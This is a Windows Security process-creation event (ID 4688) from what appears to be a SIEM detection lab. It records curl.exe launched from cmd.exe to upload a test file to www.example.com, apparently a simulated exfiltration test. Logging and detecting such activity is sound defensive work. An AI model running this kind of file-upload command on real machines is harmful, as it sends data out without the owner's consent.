 07:11:21
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:12:42 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:11:21 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143254 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = C:\Windows\System32\Curl.exe –upload-file
c:\temp\atomictestfile.txt www.example.com sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename =
Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID:
0x68481 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x9f4 New Process Name: C:\Windows\System32\curl.exe Token Elevation Type: %%1937
Mandatory Label: S-1-16-12288 Creator Process ID: 0x1e84 Creator Process Name: C:\Windows\System32\cmd.exe Process Command Line: C:\Windows\System32\Curl.exe –upload-file c:\temp\atomictestfile.txt www.example.com
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if
User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account
Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum
privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled,
the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 7544 activityid = subjectusername = athena application = providerguid =
{54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\curl.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype =
im_msvistalog